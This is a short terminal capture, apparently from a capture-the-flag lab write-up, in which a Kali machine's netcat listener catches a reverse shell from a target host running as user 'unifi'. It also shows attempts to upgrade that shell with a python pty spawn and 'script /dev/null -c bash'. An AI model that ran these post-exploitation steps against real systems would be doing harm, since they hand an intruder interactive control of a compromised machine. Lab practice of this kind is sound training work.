 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.98] from (UNKNOWN) [10.129.96.149] 42054

whoami
unifi
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash: line 3: python3: command not found
ls
bin
data
dl
lib
logs
run
webapps
work
script /dev/null -c bash
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$